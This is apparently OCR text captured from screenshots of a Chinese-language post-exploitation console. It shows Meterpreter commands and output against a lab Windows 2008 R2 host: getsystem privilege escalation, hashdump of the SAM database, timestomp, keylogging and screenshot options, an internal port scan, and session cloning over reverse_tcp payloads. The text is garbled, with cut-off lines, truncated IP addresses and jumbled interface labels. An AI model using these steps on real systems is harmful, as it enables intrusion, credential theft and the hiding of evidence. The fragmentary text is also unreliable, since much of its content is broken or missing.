 192.168.146.12 几秒前 8 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
192.168.14 人PC机
192.168.14 点
192.168.14 服务器,勿动
255.255.25
getsystem Attempt to elevate your privilege to that of local system.
X
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > shell -c ' whoami'
win2008b\wolf
meterpreter > getuid
Server username: WIN2008B\wolf
显示帮助 开始键盘记录 获取键盘记录 关闭键盘记录 屏幕截图 用户离开时间
SystemInfo hashdump 获取系统权限 加载Unhook插件 加载Powershell插件 加载Python插件 重置Python插件
>
清空
实时输出 任务 台设置
搜索 : 主机IP/模块/参数/结果 清空
4 小时前 内网端口扫描 192.
起始IP: 192.168.146.130 结束IP:
超时时间(秒): 600 连接超时时间
[*] 扫描结果
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
4 小时前 Session克隆 192.1
监听: {"PAYLOAD": "windows/x64
[+] 模块执行成功
[+] 新进程PID: 528
4 小时前 Session克隆 192.1
监听: {"PAYLOAD": "windows/x64
[+] 模块执行成功
[+] 新进程PID: 2252
19:34:36
e_tcp 4000 JobID:9
e_tcp 2000 JobID:8
p 3000 JobID:7
4 小时前 删除权限成功 SID: 2
4 小时前 模块: Session克隆 SID: 1 执行完成